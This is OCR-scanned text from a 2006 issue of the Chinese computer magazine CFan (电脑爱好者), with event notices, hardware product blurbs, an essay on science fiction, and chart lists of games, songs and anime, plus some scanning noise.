2006年6月1日起,由《电脑爱好者》杂志社主办的"超级编辑"评选活动正式开始。第一阶段报名时 间截止到6月30日,只要年满18岁,身体健康,有志于在于编辑行业发展的年轻人都可以报名。(详情 请见刊登在本刊的大赛海报)

大赛专家团将会在众多的报名选手中筛选出最优秀的2名参赛者进行最后的"PK赛"。他们将会进入《电 脑爱好者》编辑部,和编辑们在一个办公室内一起工作,参与多期杂志的制作。在这段时间里,两名选手会 在老编辑们的指导下独立完成报选题、约稿、审稿、排版、校稿5个步骤。最终在PK赛中获胜的选手,将 获得《电脑爱好者》"超级编辑"称号,获得奖金3000元,同时优先获得留社工作的机会。另一名选手也将 获得实金1500元,同时也获得推荐工作的机会。另外在参与评分的读者中,还将选出3名幸运者获得"幸 运奖",获得精美礼物。

#### 《电脑爱好者》MVP 奖评选活动火热登场

2006年度《电脑爱好者》MVP ——最具价值产品奖评选活动已经开始,在这次评选活动中,《电脑爱好者》 凭借13年专业经验的积累和多位资深硬件编辑及评测工程师的精心评选,一定会带给你最权威的MVP产品,这 次最具价值产品评选活动分为评测数据、试用感受、应用技巧等几个方面,会在家庭、办公、学生、游戏、创业 等几个方面进行最权威的MVP产品推价。2006年暑期最具价值IT产品具体活动敬请关注2006年第12期《电脑 爱好者》!

隆重纪念邓小平同志"计算机的普及要从娃娃做起"指示发表二十周年 第十五届全国"六一"国际儿童节计算机表演赛网上赛正如火如荼展开 记者从全国"六一"国际儿童节计算机表演赛组委会获悉,第十五届全国"六一"国际儿童节计算机表演 赛网上赛正在火热进行当中。据了解、《第十五届全国"六一"国际儿童节计算机表演赛》是为了隆重纪 念邓小平同志"计算机的普及要从娃娃做起"的指示发表二十周年而举办的。由信息产业部电子信息产品管 理司、卫生部科技教育司、全国妇联儿童工作部、中国科协青少年工作部、中国优生优育协会、中国关心

了一代工作委员会办公室、中国残疾人联合会康复部、中国儿童少年基金会、中央电视台青少节目中心共同 主办的"摇篮工程"的教育项目之一。 此届表演赛得到了威盛集团的大力支持。对此次表演赛,威盛集团董事长王雪红女士表示,威盛集团一直关 注中国青少年的教育发展,威盛电子的"开拓者行动"就是通过为用户提供平价适用的电脑,让更多的家

庭,尤其是不发达地区的儿童和青少年,用上电脑。

# 华硕WGT2006 电子竞技大赛 拉开战幕!

全球顶级电子竞技赛事"华硕WGT2006"于2006年4月19 日下午正式拉开战幕。在启动仪式上,本届WGT赛事主办方 华硕电脑、英特尔公司和ATi公司共同宣布"华硕WGT2006" 中国战区比赛正式拉开序幕。在历经3个月的鏖战之后,中 国赛区冠军将会同来自世界各地的电子竞技高手共同竞技, 为国争光。

本次"华硕WGT2006"除了保留反恐精英、魔兽争霸3等 传统比赛项目外,更是满足了众多中国内游戏玩家的需求, 加入最新的比赛项目——极品飞车和FIFA 2006。比赛从4 月19日~6月29日,将覆盖沈阳、北京、上海、广州、成 都、武汉、西安、重庆、南京、长沙、深圳、杭州12所城 市。以城市为单位陆续进行地区选拔赛,优胜选手将于77 7日抵达北京,参加在中华世纪坛举办的"华硕WGT2006"中 国区总决赛,获胜者将会与来自世界各地的其他赛区选手— 同角逐世界冠军的至高殊荣。

# P&E 大展: 爱国者勇为先锋

2006年4月27日~30日,第九届中国国际照相机械影像器 材与技术博览会(简称P&E大展)在北京国际展览中心如期 举行。作为全亚洲最大的摄影器材类展会,本届P&E吸引了 诸如佳能、索尼、三星等众多重量级厂商参展。但是与往届 展会完全由国际厂商主导不同的是,在本届大展上,一股新 势力正在崛起,以爱国者为首的国产厂商开始走进大众的视 线,给人留下了非常深刻的印象。

爱国者180平方米的展位位于4号展馆最醒目的位置,虽 然旁边就是奥林巴斯、三星等国际巨头,但爱国者展位始 终吸引大量观众聚集,其中的原因固然与特色突出的展位 布置有关,但最根本的原因还在于爱国者这次令人耳目一 新的参展产品所产生的轰动效应。之前爆料的全球首款千 万像素高端家用数码相机V1000终于露出了庐山真面目, 爱国者这次参展的还包括已经上市的V80+、V80、V68、 V66、V60、V60+以及新成员V660、V670、W1、D50、 P706等数码相机、数码摄像机和数码伴侣新品。

# 动态对比度 2000:1 三星 931BF 惊喜上市

近日,三星显示器成功开发出使显示器对比度增强 数倍的新技术,再创业界色彩巅峰,时隔一星期, 这款动态对比度2000:1的型号为931BF产品将 在国内上市的消息就不胫而走,以其华丽贵族的身 份惊艳亮相。

931BF的贵族气质溢于其外表的简洁:黑色的窄边 框、仅包括一个按键的前面板、时尚的蓝色LED电 源开关,无论轮廓还是细节都令931BF散发出不一 样的高贵气质。

931BF 具备的动态对比度2000:1,采用三星动态画面对比度增强技术,控制背光驱动和亮度,最优 化动态画面的显示品质,使动态画面下的对比度达到2000:1,使用户享受到清晰完美的动态画面。 931BF 具备极速2ms灰阶响应时间,三星独有的顶 尖RTA技术成就了目前世界上最快的响应时间,灰阶



#### TCL・英特尔电玩竞技大赛开锣重 塑产业价值链

#### TCL 携手英特尔开拓蓝海市场

日前, IT 界的两大巨头 TCL 电脑和英特尔(中国) 有限公司在北京举办新闻发布会,宣布联合推出电脑荧 幕上的世界杯——"TCL・英特尔电玩竞技大赛"。 此次电玩竞技大赛将席卷全国16大赛区,超过100家 中型、大型网吧,且大赛的总冠军还有机会到德国与世 界杯来一次亲密接触。

电玩竞技作为一种深受年轻人喜欢的游戏形式,已经成 为一种世界性比赛项目。不少企业看到了电玩竞技项目 兴起其背后所蕴藏的巨大商机,纷纷通过各种方式切入 这一市场之中。

今年电玩竞技大赛,TCL和英特尔携手合作,显然用 心良苦。与彩电行业一样,中国电脑行业在经过一轮快 速的增长期之后,开始进入缓慢、同质化的竞争阶段, 激烈的竞争促使许多企业开始寻求新的发展策略。与一 般电脑厂商单纯选择技术升级作为竞争要点不同,TCL 选择了以产品细分作为突围之道。此次"TCL·英特尔 电玩竞技大赛",就是对其细分市场产品"海盗2"的 强势推广,在高性能操作和体验领域,进一步树立自己 的差异化竞争优势,超脱国内业界竞争激烈和价格战泥 潭,寻找一片发展空间巨大的"蓝海"。



响应时间是决定动态画面清晰程度的主要参数,灰阶2ms响应时间已推进到人类肉眼可见的极限水准,彻底解决了液晶的拖影问题,将为消费者带来毫无时滞的动态视觉效果,令你的游戏世界无限欢畅。







# $\mathbf{q}$ 戴尔推出最新入门级商用笔记本电脑Latitude D520

11028元 | 800-858-2215

2006年5月8日, 戴尔公司宣布面向国内市场推出最新入门级商用笔记本电脑 Latitude D520,旨在帮助广大小型企业和学校用户最大限度地提高工作效率和技 术投资回报。

Latitude D520起价为 11,028 元人民币。凭借超强的双核性能、全新的工业设 计、耐用的镁合金框架以及2.38 千克的起始重量,Latitude D520提供了高度可 靠、高度灵活、高性能的时尚移动计算能力。此外,用户可自由选择配备英特 尔酷睿 T2300处理器或赛扬 M处理器、14.1 或 15 英寸大屏幕显示屏以及 Wi-Fi 无线网络模块。



#### { 多彩 V 客系列手机音箱面市 268元 | 0755-21089596

近日,国内著名厂商多彩科技全国首家推出V客系列手 机音箱! 多彩"V"客系列手机音箱,不仅能够兼容IPOD和手 机的使用,同时可对IPOD和手机充电,并支持数据的同步下载, 成为全球第一家实现各款手机互换功能的先范。在设计方面打破了以 往传统的风格,以简约、时尚、个性来引领现代潮流。产品内置的高 保真立体声喇叭使中音表现圆润,高音通透。对于追求时尚个性的音 乐发烧友可谓理想所选。

# q 技嘉科技发表 GV-NX79 NVIDIA

系列巨匠级显示卡

GIGABYTE

**新品上市 1 010-62102838** 显示卡领导厂商技嘉科技与WIDIA在德国汉诺威展同步发表GV-NX79X5120B-RH / GV-WX79T250D8-RH。GV-NX79系列整合 G71 绘 图核心架构的7900GTX / 7900GT芯片组,采用90纳米的新一代 制程,不仅耗电量更小,核心频率亦大幅提升,无论是在复杂3D 游戏运作或是细腻的视觉画面呈现,皆能提供使用者更完美的视 觉输穿。

GV-NX79系列采用高速的 GDDR3 内存,搭载 256bit的内存总线、内 建高达24条的像素管线,配合低耗电量的90纳米制程,不仅提供优越 的30运算表现,小而优的散热装置更能提供一个较安静的使用环境。技嘉科 技所推出的 GV-NX79系列,在零件及制程上的技术,完整采用先进的无铅制程、为地 球尽一份心。

#### x 漫步者 E1100 ——在你桌面怒吼的怪兽 320元 | 800-810-5526

E1100是漫步者新培育的桌面怪兽, 超现代前卫造型,黑银双色,线条冷峻 大气。表面高光处理,球面反射效果, 亮泽炫目。顶部旋钮控制开关及音量, 喷涂专用防滑橡胶漆,用一只手指即 可轻松调节。通电时旋钮外圈幽蓝的 光环,让你马上感受到它悠远的血统。 由于采取了外接电源设计,使低音 炮箱体内容积更大,低音更澎 湃。设计灵感源自海螺的卫 星箱,采用极具质感的铝 质支架,与冷酷的低音 炮组合无比和谐,铝质 凹面振膜扬声器,强度 高,演绎中高频清新靓 ND c

#### Q.诺威展同步发表GV-NV79系列整合G71 绘 采用90纳米的新一代 纤,无论是在复杂3D 供使用者更完美的视

u 网吧机箱也时尚

106 • # 11 期

PCI EXPRESS

u

GEFORCE

#### ──金河田网神二号 2051 上市 新品上市 □ 0769-85967398 最近,继成功推出网吧一号机箱 05018 后,再次推出了一款专为 网吧设计生产的网神二号2051 机箱,这款机箱除了专为网吧设计 生产外,还打破传统,一改过去网吧机箱给人们的印象,造型时 尚,特别适合高档网吧使用。通过了英特尔英保通平台的测试,

被 Intel选为网吧推荐使用。 金河田网神二号2051机箱全屏蔽、防电磁干扰设计,无 光驱位,体积小,做工精细,非常适合网吧使用,且 降低了网吧成本。网神二号2051还特别设计了键 盘、鼠标、耳麦,电源防盗锁扣设计,将风险降 至最低。网神二号符合Intel TAC 1.1规范, 是标准的38度机箱,散热更好,结构稳,工 艺精,组装方便。俞戬USB/SOUND接口,连 接外设更方便。最贴心的设计是,按照英节 尔英保通平台设计规范,配置了侧板锁加报 警器设计,双重保险,更加安全。





电脑变好者



#### uANC 奥尼 宝马 S777 豪华版火爆上市

199元 | 0755-29980885

alg

宝马 S777标准版面世以来,好评不断。如今宝马 S777豪华版又将火爆上市。宝马 S777豪华版秉 承宝马尊贵的造型,采用目前摄像头顶级配置,USB2.0 接口,200万像素,画面高清流畅。并且 奥尼还联手中星微附加"超级人脸追踪技术",再加上原有的ANC奥尼独特的负离子功能,造就了宝 马 S777豪华版不凡的品质。

#### t 爱国者家居炫彩音频播放器 ——彩音盒 F529

899元 | 800-810-7666

国内数码及移动存储厂商华旗近日推出的首款家居数码音频 播放器——爱国者彩音盒F52全面到货。该款产品是时尚 与科技的完美结合体,清新简约,由法国工业设计大师 antonio parker,参照欧式建筑和欧式家具的灵感设计 而成的后现代主义经典之作,成为华旗资讯进军数 字家庭领域的重要产品。

彩音盒F529是一款适用于家庭装饰的时尚数码装 备,其与众不同之处在于顶部设有高亮度炫彩 光源的闪灯,在播放音乐时,可随音乐节奏 自由变换色彩,并设有柔和、跳动、渐变 等6种闪灯模式随意选择。它内设PHILIPS 高端音频模块、扬声器全音域环场技 术、及低音单元动态补偿技术,真正实 现极品音色的30无指向声场,无论哪个位 置都是聆听的黄金点。

#### u599 元尽享双核 华硕 P5P800-₩

599元 | 800-820-6655

华硕 P5P800-VM 的主板使用 865G 芯片组以及提供原生 AGP 8X 插槽,可以完 美支持 4GB 双通道,DDR400 内存理论传输带宽达到每秒 6.4GB。华硕 P5P800-VM 采用了华硕惯用的棕色松脂 PCB,基于 Intel 865G + ICH5 芯片组设计,前端总线最高 可支持到800MHz并能够支持533MHz的赛扬D处理器。通过修改则可以完美支持市场中主流 的LGA775接口 Intel处理器,让人惊讶的是它可以完美支持65nm双核处理器,64位 CPU也 包括其中。这样的配置已经完全达到了目前最主流的主板配置,加上华硕的品质保证,对于 任何用户来说都是一个大大的诱惑。



#### **q方正** Mininote 笔记本个性独特 与众不同 新品上市 Ⅰ 010-82529999 方正Mininote是方正科技推出的国内最小笔记本,一经上市就凭借颠覆传统

乃止可infinitule定力证件及推击时国内版小电记本,一型上市就先指规覆传统 的时尚外观及打破常规的设计元素,就起一股"笔记本个性化"风潮。7英寸 宽屏的精致机身,无盖屏幕以及外接键盘、光驱的设计极大地精减了机身的体 积和重量,让Mininote整机重量仅0.83Kg,轻薄程度趋于极致。在功能方面, Mininote机身附带指点笔,能够实现手写输入,车载0PS功能为自驾车旅途 提供安全保障,内置130万摄像头,数字式音量大小和屏幕亮暗调节键,内 置蓝牙模块,802.11b/g无线网卡,为移动生活增添了诸多便利。另外,它还 符合目前社会上提倡的节能趋势,采用Intel超低电压CPU,低功耗,低散热, 更节电,更环保。

#### p 麦博 Pure10 HIFI 音箱 3800元 │ 800-830-5652

Pure10由享有感誉的麦博签约设计师Peter Larsen设计,是近年来国内难 得一见的Hi-Fi音箱精品! Pure10人设计到定型,总共耗时三年才打造而 成,可见麦博对其的慎重。Pure10造型简洁、音质优异,曾经参展2005年德 国EFA展并获得专家一致好评。Pure10的音乐特色是将高解析力和柔美音色 这一对矛盾完美融合! 一般说来,解析力住的监听级音箱会因为音染较少的 原因而声音干涩,而音色柔美的音箱又会因为音染过重而导致解析力变弱, 音乐失真。Pure10在这两者中找到一个非常完美的平衡点。Pure10的低音使 用低碳1铁,低碳I铁磁导率高,能够得到更好的低音质量和下潜度,但材 质很软,在设计和应用上难度极高。麦博运用各种方法来进行试验,终于完 美地解决这个问题!







# 偶就稀饭

乳幻之门

科幻爱好者中盛传着这样一则"世界上最短的科幻小说": "地球上最后一个人坐在房间里。这时响起了敲门声。"美国著名 评论家伊哈布·哈桑曾说:"科幻小说可能在哲学上是天真的,在 道德上是简单的,在美学上是有些主观或粗糙的,但是它似乎触 及了人类集体梦想的神经中枢,解放出人类这具机器中深藏的某 些幻想。"

\_\_\_\_\_

#### 科幻长河

在哲学主题上,科幻小说和人类上古的神话传 说有着相似的精神基础,即对人类与宇宙关系的解 释、人类社会未来命运的关注与猜测。在文学谱系 上,浪漫主义的文学传统应该是科幻小说最早的文 学母体。早期的科幻小说往往带有恐怖小说、冒险 小说或奇幻小说的痕迹。

科幻小说诞生于19世纪,是欧洲工业文明崛 起后特殊的文化现象之一。英国诗人雪莱的妻子, 女作家玛丽·雪莱最早将科学幻想元素引进小说创 作中来,她的《弗兰肯斯坦》被许多评论家和爱好者"追认"为 世界上第一部科幻小说。

19世纪末,20世纪初,欧洲出现了两位重要的小说家。"科 幻小说之父"儒勒·凡尔纳,出生于法国航海世家,作品在文学 风格上继承了冒险小说的一切特点:不可思议的个人冒险、异域 风情,表现出一种前所未有的"科学乐观主义"。他的一些科学幻 想真的成了现实,如 "80天环游地球"、人类登月、大型潜水艇等。

如果说凡尔纳开启了科幻小说的大门,那么英国人威尔斯则 长驱直人、开疆拓土,指出了后世科幻作家可以继续探索的所有 道路。20世纪科幻小说中几大主流话题,如"时间旅行"、"外星 人"、"反鸟托邦"等等,都是威尔斯所开创的。代表作:《时间 机器》、《星际战争》、《最早登上月球的人》、《当睡者醒来时》等。

#### 眼花缭乱的科幻元素

科幻小说题材所涉及的范围相当广泛,以至于难以列出单独 的清单--除非另开-本百科全书。-起来看看目前主流的科幻 小说主题:人类社会、社会形态与反乌托邦、科学和技术、机器、 电脑和机器人、异化的人、外星球和外星人、外星球、星际旅行、 外星人、时间、未来、架空历史、控制时间与时间悖论。

硬科幻小说(Hard Science Fiction, 简称Hard SF)的核小 思想是对科学精神的尊重和推崇,在手法上,以追求科学的细节 或准确为特性,着眼于自然科学的发展,故事情节依靠技术来推 动和解决,作者也会尽量让故事中的科技与出版时已知的科学保 持一致。

软科幻小说(Soft Science Fiction, 简称Soft SF)是情节 和题材集中于哲学、心理学、政治学或社会学等倾向的科幻小说 分支。相对于"硬科幻",作品中科学技术和物理定律的重要性 被降低了,所涉及的题材往往被归类为软科学或人文学科。

有许多人认为没有必要去细分科幻小说,一个典型的混乱案 例是《星球大战》。许多保守的顽固分子因为其中"原力"(Force, 某种超自然的精神力量)的设定而认为它不属于科幻,而只能算 奇幻小说;另一些硬科幻小说拥护者认为好莱坞太空电影都是奇 幻;而公众一般直截了当地把它们统统归为"科幻电影"。

近来出现了一种新的说法, SF不再是"Science Fiction"的 缩写,而变为代表"Speculative Fiction",即推理小说。这个

"SF"的定义比较宽容,涵盖了奇幻小说、恐怖小说和科幻小说 这三种关系密切的小说类型。

#### 科幻的特质

**全球性:**科幻文学是唯一具有全球化色彩的文学样式。科幻 作品往往以人类命运为主题,人物来自各个国家,背景也超越-个国家的狭小界限,甚至超越整个地球的界限。比如凡尔纳的《八 十天环游地球》、《海底两万里》、《太阳系历险记》等等,胸怀之 博大,视野之开阔可见-斑。

**预言性:** 六十年代, 当电脑还没有在美国普及的时候, 科幻 作家阿西莫夫就写下过一篇脍炙人口的短篇科幻小说《他们那时



多么快乐》,讲一个生活在三个世纪以后的孩子,从小就是在电子 媒体的包围中长大。有一次,他偶然从小朋友家里看到一件传家 宝,一本真正用纸印刷的书,感到无比惊讶、感慨和惆怅。

理科生的天下: 艾萨克·阿西莫是一位哥伦比亚大学的化学 博士,研究领域深入科学类的数理化、天文、生物、医学,还旁 涉人文类的文学、宗教、史地等,可以说,科幻创作只是他的其 中一个爱好和职业。看看《没有夏娃的亚当》的作者阿尔弗雷德· 贝斯特,是一个物理实验室的研究员,而大名鼎鼎格利高里·本 弗德,更是一个著名的物理学家,正是这种有着深厚科学背景的 人的加入,使国外的科幻界的科幻内核十分坚固。

#### 科幻文艺风暴

科幻文艺已经成为全球热爱幻想的青少年的主流文化, 刻影响了20世纪人类社会的思维方式和娱乐生活。

电影: 电影诞生之初, 惊悚风格的科幻故事就常被搬上银幕。 作为"科技进步结出的艺术硕果",电影似乎和科幻小说有着天然 的姻缘。电影发明百年来,"科幻片"一直是一个重要的类型。

动漫:无论是铁臂阿童木,还是哆啦A梦,或者大侠超人、 蝙蝠侠、蜘蛛人,无一不借科技之力降妖除魔。科幻一直是动画、 漫画领域最流行的主流设定。

#### 免费科幻资源看过来

科幻小说聚集地tofind.com/opendir/Literature\_And\_Arts/ Literature/Contemporary\_Literature/Novel/Science\_Fiction 

卫斯理科幻小说全集 130 部下载 http://down.uutang.com/ softview/SoftView\_331.html

极其重要的大杂烩http://www.cads.cn/lterature/classes/ novels/science fiction

美国科幻奇幻作家网 <u>http://www.sfwa.org</u> 国际推理小说 Speculative Fiction

下载电子书看科幻小说、在论坛或自己的博客发表科幻作品, 或者等车的时候,我们看口袋书里的科幻……"哈里波特"与"魔 戒"神奇吗?其实,在我们自己心中,科幻之门早已敞开,那绚丽 多彩的科幻世界将永远让我们的心灵欢畅,生活明亮。 CF [BL01] \_\_\_\_\_\_\_





# CFan双周榜

# 全球最流行网络游戏排行榜

网络游戏不仅在国内很火,在全球也是热潮迭起。众所周知,目前亚洲是世界网络游 戏最发达的地区,这次公布的全球最流行的网络游戏排行榜中,排名前五位的网络游 戏,由亚洲游戏公司制作的就有两个。

NO.1 World of Warcraft 中文名: 魔兽世界 综合评分: 8.7 《魔兽世界》自从传出开始制作的消息, 就开始把持MMORPG.com"最令人期待排 行榜"的前列位置,而随着它的面世,更 是直接就拿下了"最火爆游戏"的头把交 椅,以综合评分1分的巨大差距领先第二 名,预计在相当长的时间里,《魔兽世 界》恐怕不会离开这个位置。



#### NO.2 EVE Online 综合评分: 7.7

《EVE Online》在国内的影响力可能并不惊人,但在欧美,尤其是北美市场上,也 只有暴雪能打败它。《EVE Online》是一款以广阔的宇宙为背景,设定在外太空的大 型多人网络游戏,10万以上玩家可以同时玩游戏,并提供非支离破碎的单一的宇宙即 时战略游戏。

#### NO.3 City of Heroes 中文名: 英雄城市 综合评分: 7.6

《英雄城市》是NCsoft公司于2004年4月推出的一款新型网络游戏。该游戏明显 不同于NCsoft以往擅长的欧洲古魔幻主义风格,开发小组采用的是"英雄"和"未来 科幻"题材,游戏中的角色外貌极似超人和X-Men中的人物,玩家可以选择自己所 喜爱的角色,扮演一回城市英雄。作为之前没有任何背景的新网游,无疑是一个很大 的成功。

#### NO.4 Final Fantasy XI 中文名:最终幻想网络版 综合评分:7.5

由日本 Square Enix制作的《最终幻想网络 版》是《FF》系列中首款Online化的作品,同 时也是PS2上首款网络角色扮演游戏,推出后 受到许多FF迷们的喜爱。



#### NO.5 Anarchy Online 中文名: 混乱在线 综合评分: 7.5

Funcom公司制作的《混乱在线》是一个值得关注的在线角色扮演游戏,它是这类游 戏中第一个采用了未来派科幻设定的游戏。

## 中国十大五星级电影院

- 北京华星国际影城 1
- 上海超级电影世界 3
- 5 深圳新南国影城
- 7 湖北武汉市亚贸电影城
- 南京"新城市"电影城 9
- 2 上海永乐影城
- 4 广州中华广场电影城
- 8 重庆国际影城
- 湖南长沙横店潇湘王府井影城 10

除了现在在一般影院都可看到的设施外,五星级影院还有很多特别的细节规定比 如电影院内得有咖啡厅;夜间影院外部得有霓虹灯或现代化灯光装饰,要有专供残疾 人进出影院的通道及专用厕位,无障碍观映条件和其他服务,观众坐的是高档、活动 时无噪声的软椅;电影院里,夏天的温度不高于28摄氏度,冬天不低于18摄氏度等 等。如果符合五星级规定的条件,影院将获得由国家广电总局颁发《星级证书》,被授 予相应的星级标志。

### 新歌 TOP10 排行榜

| 名次 | 歌 手 | 歌曲        |
|----|-----|-----------|
|    | 蔡依林 | 《舞娘》      |
| 2  | 李玖哲 | 《我会好好过》   |
| 3  | 苏慧伦 | 《爱了就懂了》   |
| ļ  | 叶—茜 | 《阳台外的天空》  |
| 5  | 周笔畅 | «OE»      |
| 6  | 安又琪 | 《唱得响亮》    |
| 7  | 王 箏 | 《我们都是好孩子》 |
| 3  | 何以奇 | 《黑白世界》    |
| )  | 苏慧伦 | 《不想想太多》   |
| 0  | 郑中基 | 《三生有幸》    |

蔡依林的《舞 娘》人气极高, 不过有网友指出其 MV在多处抄袭了 幸田来未今年年初 推出的《SHAKE IT》MV。2006年 的超级女声又开场



了,在新歌TOP10中周笔畅和安又琪就占据 了两大席位,安又琪的《唱得响亮》是今 年超级女声的主题曲。据说今年的海选中又 出现了不少强人,有个自称通过钢琴10级的 女生,要演唱"命运交响曲",然后对着 评委就唱:"刚刚刚刚! 刚刚刚刚! ! ……"

# 热门动漫 TOP10 排行榜

- 《海贼干》
- 2 《火影忍者》
- 3 《LOVECOMPLEX》
- 4 《银魂》

1

- 《这里是葛饰区龟有公园前派出所》 5
- 6 《高校出道》
- 7 《职员金太郎》
- 8 《冒险王比特》
- 9 《武装炼金》
- 10 《家庭教师》

《海贼王》、《火影忍者》都是大家很熟悉 的少年热血类漫画, 而《LOVE COMPLEX》

则是最近人气极升 的一部少女漫画作 品。《钢之炼金术 师》的巨大成功让 炼金术题材的漫画 作品都大受好评, 于是《武装炼金》 也勇敢地闯进了前 十位。



110 • - 2006 年第 11 期

#### 6 江苏常州亚细亚影视城

电脑变好者



责任编辑 特别的特别 & Cornel info@cfan.c



#### 美女也赛车

室小游戏

这款来自PS2平台的小游戏全部采用了女性角色,加上3D的 Q版造型,相信会让众 MM 眼前一亮的。 游戏玩起来没有很强的速度感,对于游戏苦手上手也不是很 难,只是游戏的键位设置比较奇怪,回车键为加油,Ctrl键为

\_\_\_\_\_

刹车,Shift是倒车,BackSpace键加速,上下左右四个键控 制方向,且不支持自定义键位,玩起来给人怪怪的感觉。 游戏名称:美女卡丁车(Action Girlz Racing)

下载地址:ftp://www.smallgame.org/download/060504/ ActionGirlzRacing.exe



#### 另类《仓鼠球》

